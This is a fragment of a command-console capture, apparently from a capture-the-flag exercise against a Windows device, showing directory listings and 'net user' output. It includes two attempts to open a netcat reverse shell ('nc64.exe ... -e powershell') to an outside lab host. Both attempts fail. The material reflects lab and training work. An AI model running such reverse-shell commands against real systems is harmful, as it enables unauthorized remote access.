 Run Command
net user
Run
Run as DefaultAccount
Output
10/26/2018  10:35 PM            79,872 zipcontainer.dll
10/26/2018  10:37 PM            30,720 ztrace_maps.dll
            1926 File(s)    876,423,496 bytes
              52 Dir(s)     574,992,384 bytes free
Command> dir C:\Windows\Temp\
 Volume in drive C is MainOS
 Volume Serial Number is 3C37-C677
 Directory of C:\Windows\Temp
File Not Found
Command> dir C:\\Windows\\Temp\\
The specified path is invalid.
Command> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
Command> /c C:\Windows\Temp\nc64.exe 10.10.14.172 9998 -e powershell
'/c' is not recognized as an internal or external command,
operable program or batch file.
Command> C:\Windows\Temp\nc64.exe 10.10.14.172 9998 -e powershell
Access is denied.
Command> net user
Clear